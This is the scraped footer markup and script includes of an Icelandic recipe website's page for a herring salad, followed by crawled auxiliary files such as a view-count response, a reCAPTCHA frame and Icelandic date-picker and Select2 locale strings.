<div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_62 td-blm-display-horizontal td-pb-border-top td_block_template_6 widget"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:0px!important}</style>
<style>body .tdi_62 ul{text-align:left;justify-content:flex-start;margin:14px 0}body .tdi_62 ul li a{justify-content:flex-start}body .tdi_62 .td-blm-menu-item-txt{flex-grow:1}body .tdi_62 ul li{margin-right:16px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 a,body .tdi_62 .td-blm-sub-icon{color:var(--tt-extra-color)}body .tdi_62 li.current-menu-item>a,body .tdi_62 li.current-menu-ancestor>a,body .tdi_62 li.current-category-ancestor>a,body .tdi_62 li.current-page-ancestor>a,body .tdi_62 a:hover,body .tdi_62 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_62 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_62 a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdi_62 li{font-family:var(--tt-extra)!important;font-size:14px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_62 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_62 ul li{margin-right:6px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 li{font-size:10px!important}}@media (max-width:767px){body .tdi_62 ul{text-align:center;justify-content:center}body .tdi_62 ul li a{justify-content:center}body .tdi_62 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_62 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_62 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_63 tdm-content-horiz-left td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_63" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_64 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_64 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_64 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_64 .tdm-social-item i,.tds-team-member2 .tdi_64.tds-social4 .tdm-social-item i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_64.tds-social4 .tdm-social-item-wrap:hover i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{background:var(--tt-accent-color)}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}body .tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{border-color:var(--tt-accent-color)}.tdi_64 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_64 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_64 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (max-width:767px){body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}</style><div class="tdm-social-wrapper tds-social4 tdi_64"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/alberteldarr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 692ce062908d6
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.1.2/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","nonce":"e0ad1a0d92","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://alberteldar.is/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "324cc29d9c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://alberteldar.is/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.2/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.2/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/is_IS.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"is_IS"};
var um_common_variables = {"locale":"is_IS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.6" id="um_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.6" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.6" id="um_modal-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.6" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.6" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.6" id="um_functions-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.6" id="um_responsive-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.6" id="um_conditional-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/is.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"268435456","nonce":"dd3cef114f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.6" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2021-01-03 22:43+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/um-profile.js","domain":"ultimate-member","locale_data":{"ultimate-member":{"":{"domain":"ultimate-member","lang":"is_IS","plural-forms":"nplurals=2; plural=n != 1;"}}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.6" id="um_profile-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.6" id="um_account-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205875937\",\"post\":\"30820\",\"tz\":\"0\",\"srv\":\"alberteldar.is\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "205875937", "30820" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://alberteldar.is/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>


<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.7.1" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[30820]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_tdm_block_inline_image_simplified","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_is_sticky","style_general_inline_text","style_general_popular_categories","style_general_socials"];</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":205875937,"store_id":"2e02c3dd-b4bd-4756-9385-9f3381052188","ui":null,"url":"https://alberteldar.is","woo_version":"10.1.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"ISK","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Featured","S\u00edldarsalat &#8211; flj\u00f3tlegt, au\u00f0velt og gott"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Við setjum vafrakökur (cookies) í tölvuna þína til að bæta upplifun þína af síðunni (þær eru ekki ætar)</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Samþykki">Samþykki</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -423
content:
{"30820":3936}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zkrgNn_6VuC005e9EuJbPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764548712683');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/is_IS.min.js?ver=3.6.2
body_size: -177
content:
jQuery.extend(jQuery.fn.pickadate.defaults,{monthsFull:["janúar","febrúar","mars","apríl","maí","júní","júlí","ágúst","september","október","nóvember","desember"],monthsShort:["jan","feb","mar","apr","maí","jún","júl","ágú","sep","okt","nóv","des"],weekdaysFull:["sunnudagur","mánudagur","þriðjudagur","miðvikudagur","fimmtudagur","föstudagur","laugardagur"],weekdaysShort:["sun","mán","þri","mið","fim","fös","lau"],today:"Í dag",clear:"Hreinsa",firstDay:1,format:"dd. mmmm yyyy",formatSubmit:"yyyy/mm/dd"}),jQuery.extend(jQuery.fn.pickatime.defaults,{clear:"Hreinsa"});

--- FILE ---
content_type: application/x-javascript
request_url: https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/is.js?ver=4.0.13
body_size: -54
content:
/*! Select2 4.0.13 | https://github.com/select2/select2/blob/master/LICENSE.md */

!function(){if(jQuery&&jQuery.fn&&jQuery.fn.select2&&jQuery.fn.select2.amd)var n=jQuery.fn.select2.amd;n.define("select2/i18n/is",[],function(){return{inputTooLong:function(n){var t=n.input.length-n.maximum,e="Vinsamlegast styttið texta um "+t+" staf";return t<=1?e:e+"i"},inputTooShort:function(n){var t=n.minimum-n.input.length,e="Vinsamlegast skrifið "+t+" staf";return t>1&&(e+="i"),e+=" í viðbót"},loadingMore:function(){return"Sæki fleiri niðurstöður…"},maximumSelected:function(n){return"Þú getur aðeins valið "+n.maximum+" atriði"},noResults:function(){return"Ekkert fannst"},searching:function(){return"Leita…"},removeAllItems:function(){return"Fjarlægðu öll atriði"}}}),n.define,n.require}();